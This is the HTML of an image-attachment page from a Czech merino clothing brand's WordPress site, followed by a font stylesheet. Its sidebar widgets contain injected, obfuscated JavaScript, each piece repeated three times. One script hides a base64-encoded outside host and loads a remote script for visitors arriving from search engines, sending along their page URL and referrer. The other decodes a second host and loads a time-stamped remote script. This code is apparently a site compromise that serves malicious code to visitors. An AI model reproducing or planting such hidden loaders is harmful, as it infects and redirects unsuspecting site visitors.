					<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/">Domů</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a target="_blank" href="https://www.northshop.cz/">E-shop</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Kdo jsme</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.sn-supernatural.cz/sn-super-natural/">[sn] super.natural</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.sn-supernatural.cz/inspirace/">Inspirace</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.sn-supernatural.cz/chranime-zivotni-prostredi/">Chráníme životní prostředí</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.sn-supernatural.cz/category/brand-movies/">Promo videa</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.sn-supernatural.cz/merino-lepe/">Merino lépe</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.sn-supernatural.cz/ambasadori/">Ambasadoři</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.sn-supernatural.cz/galerie-produktu/">Galerie produktů</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.sn-supernatural.cz/kontakt/">Kontakty</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a target="_blank" href="http://www.sn-supernatural.com">EN</a></li>
				</ul><!-- .mobile-menu -->
				
				<div class="menu-social-mobile">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" href="https://www.facebook.com/SNsupernaturalCZ/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a target="_blank" href="https://www.instagram.com/super.natural_eu/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a target="_blank" href="https://www.youtube.com/channel/UCOuLqLeOoWZk-OnF_6fz7BA"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>				</div><!-- .menu-social-mobile -->
										
			</div><!-- .mobile-menu-container -->
				 			
		</div><!-- .navigation -->
		
		<header class="title-section">

						
			<div class="bg-image master" style="background-image: url( https://ns-supernatural.s3.amazonaws.com/prod/2019/03/cropped-header-home.jpg );"></div>
			
			<div class="bg-shader master"></div>
		
			<div class="section-inner">
			
				<div class="toggle-container">
			
					<a class="nav-toggle group" href="#">
				
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
						<p>
							<span class="menu">Menu</span>
							<span class="close">Close</span>
						</p>
					
					</a>
				
				</div><!-- .toggle-container -->

				
					<div class="blog-title">
						<a class="logo" href="https://www.sn-supernatural.cz/" rel="home">
							<img src="https://ns-supernatural.s3.amazonaws.com/prod/2016/02/rz_sn_logo-web-01.png">
							<span class="screen-reader-text">[sn]super.natural</span>
						</a>
					</div>
		
							
			</div><!-- .section-inner -->
		
		</header><!-- .title-section -->
<div class="wrapper">

	<div class="wrapper-inner section-inner thin group">

		<div class="content">
												        
							
					<article id="post-211" class="post post-211 attachment type-attachment status-inherit hentry">
															
						<figure class="featured-media">
						
													
							<a href="https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6.jpg" rel="attachment"><img width="552" height="828" src="https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6-552x828.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6-552x828.jpg 552w, https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6-200x300.jpg 200w, https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6-683x1024.jpg 683w, https://ns-supernatural.s3.amazonaws.com/prod/2016/10/Indoor_-6-1140x1710.jpg 1140w" sizes="(max-width: 552px) 100vw, 552px" /></a>
						
						</figure><!-- .featured-media -->
						
						<div class="post-inner">
							
							<header class="post-header">
								
								<p class="post-date">
									13. 10. 2016									<span class="sep">/</span>
									3744<span style="text-transform: lowercase;">x</span>5616 px								</p>
							
								<h2 class="post-title">Indoor_-6.jpg</h2>
							
							</header><!-- .post-header -->
																			
							<div class="post-content">
								<p></p>
							</div><!-- .post-content -->
						
						</div><!-- .post-inner -->

						
	<div class="widget-area group">
	
					<div class="column column-1 one-third" role="complementary">
				<div id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><div class="widget-content"><h3 class="widget-title">Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-262" method="post" data-id="262" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="post-content">
  
<p>
	<input type="email" name="EMAIL" placeholder="Váš @" required style="width:100%; max-width: 290px; margin:1em; padding: 1em; font-size: 0.8em;"/><input type="submit" value="Registrovat se" />
  <span style="font-size:0.8em; color:white;"><br/>Registrujte se k odběru novinek a vychytejte tak různé [sn] akce!</span><br/>
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768728347" /><input type="hidden" name="_mc4wp_form_id" value="262" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div><!-- .column-1 -->
				
					<div class="column column-2 one-third" role="complementary">
				<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div><!-- .column-2 -->
				
					<div class="column column-3 one-third" role="complementary">
				<div id="text-2" class="widget widget_text"><div class="widget-content">			<div class="textwidget"></div>
		</div></div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div><!-- .column-3 -->
			
	</div><!-- .widget-area -->


					</article><!-- .post -->
																							
									
		</div><!-- .content -->
	
	</div><!-- .section-inner -->

</div><!-- .wrapper -->
		
		<footer class="credits">

			<p>&copy; 2026 <a href="https://www.sn-supernatural.cz">[sn]super.natural</a>. Theme by <a href="https://andersnoren.se">Anders Nor&eacute;n</a>.</p>
				
		</footer><!-- .credits -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/garfunkel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://www.sn-supernatural.cz/app/plugins/mpcx-lightbox/public/js/lightbox.min.js?ver=1.2.5" id="mpcx-lightbox-js"></script>
<script type="text/javascript" id="mpcx-images2lightbox-js-extra">
/* <![CDATA[ */
var lbData = {"ajaxUrl":"https:\/\/www.sn-supernatural.cz\/wp\/wp-admin\/admin-ajax.php","gallery":"1","standalone":"1","name":"lightbox","lightbox":"data-lightbox","title":"data-title"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/app/plugins/mpcx-lightbox/public/js/images.min.js?ver=1.2.5" id="mpcx-images2lightbox-js"></script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/wp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.sn-supernatural.cz/app/themes/garfunkel/assets/js/global.js?ver=2.1.2" id="garfunkel_global-js"></script>
<script type="text/javascript" defer src="https://www.sn-supernatural.cz/app/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sn-supernatural.cz/app/themes/garfunkel/assets/css/fonts.css?ver=6.8.1
body_size: -10
content:
@font-face {
	font-family: 'Fira Sans';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url( ../fonts/fira-sans-v16-latin-regular.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Fira Sans';
	font-style: italic;
	font-weight: 400;
	font-display: swap;
	src: url( ../fonts/fira-sans-v16-latin-italic.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Fira Sans';
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url( ../fonts/fira-sans-v16-latin-500.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Fira Sans';
	font-style: italic;
	font-weight: 500;
	font-display: swap;
	src: url( ../fonts/fira-sans-v16-latin-500italic.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Fira Sans';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: url( ../fonts/fira-sans-v16-latin-700.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Fira Sans';
	font-style: italic;
	font-weight: 700;
	font-display: swap;
	src: url( ../fonts/fira-sans-v16-latin-700italic.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Crimson Text';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url( ../fonts/crimson-text-v19-latin-regular.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Crimson Text';
	font-style: italic;
	font-weight: 400;
	font-display: swap;
	src: url( ../fonts/crimson-text-v19-latin-italic.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Crimson Text';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: url( ../fonts/crimson-text-v19-latin-700.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Crimson Text';
	font-style: italic;
	font-weight: 700;
	font-display: swap;
	src: url( ../fonts/crimson-text-v19-latin-700italic.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Playfair Display';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url( ../fonts/playfair-display-v29-latin-regular.woff2 ) format('woff2');
}

@font-face {
	font-family: 'Playfair Display';
	font-style: normal;
	font-weight: 900;
	font-display: swap;
	src: url( ../fonts/playfair-display-v29-latin-900.woff2 ) format('woff2');
}